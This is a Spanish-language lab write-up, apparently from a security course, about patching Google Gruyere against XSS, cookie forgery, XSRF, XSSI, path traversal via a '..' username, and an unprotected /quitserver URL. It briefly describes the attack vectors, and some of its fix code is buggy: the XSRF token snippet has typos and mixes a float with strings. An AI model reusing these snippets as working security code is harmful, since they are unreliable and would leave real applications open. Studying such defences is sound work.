

Como podemos comprobar este ataque ahora ya no funciona:







Tendríamos que meter cada atributo que no queremos que se pueda ejecutar, lo mejor sería usar una lista blanca estricta.

Se podría usar este: <https://github-com.translate.goog/Vereyon/HtmlRuleSanitizer?_x_tr_sl=auto&_x_tr_tl=es&_x_tr_hl=es&_x_tr_pto=wapp>



Limpiador de HTML para Python:

Para una buena seguridad lo mejor es confiar en un lenguaje de plantillas y aplicar una tecnología de seguridad diseñada para un sistema de plantillas, Lo más probable es que un limpiador hecho por nosotros no sea una buena solución.

Por lo tanto, menciono alguno de los limpiadores HTML conocidos para Python y el lenguaje de plantillas Django.

Bleach, es un excelente limpiador de HTML, haciendo todo el trabajo básico de un limpiador. Para un buen funcionamiento dentro de un lenguaje de plantilla como Django, se necesitará una capa adicional proporcionada por un limpiador HTML de Django

Limpiador: <https://github-com.translate.goog/mozilla/bleach?_x_tr_sl=auto&_x_tr_tl=es&_x_tr_hl=es&_x_tr_pto=wapp>

Limpiador HTML de Django: <https://github-com.translate.goog/ui/django-html_sanitizer?_x_tr_sl=auto&_x_tr_tl=es&_x_tr_hl=es&_x_tr_pto=wapp>

## Elevación de privilegios ->

El problema es que no hay validaciones de la consulta anterior del usuario en el lado del servidor. Un ID de usuario sin derechos de administrador puede convertirse en administrador, lo que no debería ser posible.

Tampoco se debería guardar esa información en la cookie, ya que puede ser modificable.

Se debería denegar el acceso a los recursos, un usuario no puede poner en una URL una cadena y cambiar su datos de sesión desde ahí

## Manipulación de cookies ->

-El servidor debe escapar del nombre del usuario cuando se construye la cookie.

-El servidor debe rechazar una cookie si no coincide con el patrón que se espera.

-Que en la cookie no se guarde un estado, es decir ser administrador, usuario…

Podremos ver en esta aplicación la gestión de las cookies:

gruyere.py:





Ahora veremos la función hash de las cookies:

h_data =str(hash(cookie_secret+c_data) & 0x7FFFFFF)

* Cookie_secret: es una cadena estática (que es solo “ por defecto, lo que significa que una cadena vacía es el secreto de la cookie),
* c_data: el nombre del usuario.
* & 0x7FFFFFF: Y operador con Hex: 0x7FFFFFF
* str(hash()): función hash de la cadena.
* h_data: nombre del usuario con hash.

Python hash() no es adecuado para el propósito, o digamos inseguro en este contexto, porque es posible encontrar colisiones criptográficas.

Este hash() se usa en las tablas hash de los diccionarios de Python, donde no pueden permitirse una función hash totalmente segura, porque ralentizaría mucho los cálculos y bel uso de esos diccionarios.

Python proporciona funciones hash seguras en el módulo hashlib: <https://docs.python.org/3/library/hashlib.html>

## Falsificación de solicitudes entre sitios (XSRF/CSFR)



Cuando incluimos la función deletesnippet?index=?0 en el formulario de icono, y después de actualizar, esto activa una acción en el servidor con la función def_DoDeletesnippet.



Encontramos que Google Gruyere tiene una falla sistemática, por el uso de la solicitud GET en lugar de la solicitud POST, para enviar y actualizar datos confidenciales.

GET se usa para ver algo, sin cambiarlo, mientras que POST se usa para cambiar algo. Por ejemplo, una página de búsqueda debe usar GET para obtener datos, mientras que un formulario que cambia su contraseña debe usar POST.

Esencialmente GET se usa para recuperar datos y POST para insertar/actualizar.

Una primera acción sería cambiar la solicitud GET a POST, ya que el método GET no es apropiado para este contexto, pero esto no será suficiente.

-Enumerar los valores del formulario, evaluar que no aparezcan campos extraños y filtrar y limpiar los valores esperados.

-Los tokens CSRF ayudan contra los bots de envío de formularios arbitrarios.

Ya vimos antes como limpiar, ahora veremos sobre los tokens CSRF:

Para evitar un ataque CSRF, una posible solución es incorporar datos de autentificación adicionales en la solicitud HTTP, de modo que la aplicación web pueda detectar cualquier solicitud no autorizada creada por un atacante y colocada en un formulario.

Los token CSRF suelen ser números aleatorios que se almacenan en una cookie en el servidor. Lo que sucederá es que el servidor comparara el token adjunto a las cookies con el del servidor. Si los valores son iguales se aprobará la solicitud, si no se denegará.

Google propone pasar un action_token en todas las solicitudes HTML y usar un hash del valor de la cookie del usuario adjunto a una marca de tiempo actual (la marca del tiempo garantizará que los tokens antiguos caduquen). La solicitud POST mitigara el riesgo de pasar action_token como parámetro de la URL, este sería el código:

def _GenerateXsrfToken(self,cookie):

timestamp = time.time()

return timestamp +”|”+ (str(hash(cookie_secret + cookie +timestamp)))

def _VerifyXsfrToken(self,cookie,action_token)

(action_time,action_hash) = action_token.split(“|”,1)

now = time.time()

if now – 86400 > float (action_time)

return false

hash_to_verify = str(hash(cookie_scret + cookie + action_time))

return action_hash == hash_to_verify

Con tal token, un atacante también necesitaría adivinar el token para engañar con éxito a una víctima para que envíe una solicitud falsificada.

## Inclusión de secuencias de comandos entre sitios (XSSI)

-Utilizar un token CSRF, para asegurarse de que los resultado JSON que contienen datos confidenciales solo se devuelven a sus propias páginas.

-Las páginas de respuesta JSON sólo deben soportar peticiones POST, lo que evita que se cargue a través de una etiqueta script.

-Asegurarse de que el script no es ejecutable (con sanitize). La forma estándar de hacerlo es añadirle algún prefijo no ejecutable.

Un script que se ejecute en el mismo dominio puede leer el contenido de la respuesta y eliminar el prefijo, pero los scripts que se ejecuten en otros dominios no podrán hacerlo.

## Path Transversal

No almacenar archivos confidenciales en el servidor web. Los únicos archivos que deben estar en la carpeta raíz del sitio son los que se necesitan para que funcione.

Asegúrate de estar utilizando las últimas versiones de tu servidor web.

Limpiar cualquier entrada del usuario. Eliminar todo excepto los datos conocidos y filtrar meta caracteres de la entrada del usuario.

Eliminar “..” y “../” de cualquier entrada a la que se pude meter un archivo.

Asegúrate de que el servidor web este configurado correctamente para permitir el acceso público solo a aquellos directorios que se necesitan para que el sitio funcione.

Ahora hablaremos de la vulnerabilidad de crear un usuario y que su nombre `pueda ser ‘..’, con lo cual su capeta pasa a ser la raíz, y por lo tanto puede subir ficheros y modificarlos, para corregirá esto modificaré el método _DoLogin de gruyere.py.

Lo que hare será añadir una lista de caracteres permitidos que será esta:

allowed_chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789'

Además de mirar que no se pueda usar ..:

def _DoLogin(self, cookie, specials, params):

"""Handles the /login url: validates the user and creates a cookie.

Args:

cookie: The cookie for this request.

specials: Other special values for this request.

params: Cgi parameters.

"""

database = self._GetDatabase()

message = ''

allowed_chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789' # lista de caracteres permitidos

if 'uid' in params and 'pw' in params:

uid = self._GetParameter(params, 'uid')

if all(char in allowed_chars for char in uid) and '..' not in uid: # verifica si el nombre de usuario solo contiene caracteres permitidos y no contiene puntos suspensivos

if uid in database:

if database[uid]['pw'] == self._GetParameter(params, 'pw'):

(cookie, new_cookie_text) = (

self._CreateCookie('GRUYERE', uid))

self._DoHome(cookie, specials, params, new_cookie_text)

return

message = 'Invalid user name or password.'

else:

message = 'User name can only contain letters and numbers, and cannot contain "..".' # muestra un mensaje de error si el nombre de usuario contiene caracteres no permitidos

specials['_message'] = message

self._SendTemplateResponse('/login.gtl', specials, params)



Impidiendo así que hagan login:



Ahora modificaré el método _DoSaveprofile, impidiendo que se puedan registrar, añadiendo esta línea al principio de la clase:

‘import re’

Y este en el método:

‘ if not re.match(r'^[a-zA-Z0-9_]+$', uid):

message = 'Invalid user name. User name must only contain letters, numbers, and underscores.' ‘

Quedando así:



## Negación de servicio ->

En este caso vamos a ver poque pasa esto, gruyere incluye una lista de url protegidas en el servidor, dentro de gruyere.py:



Para resolver esto añadiré la URL /quitserver:

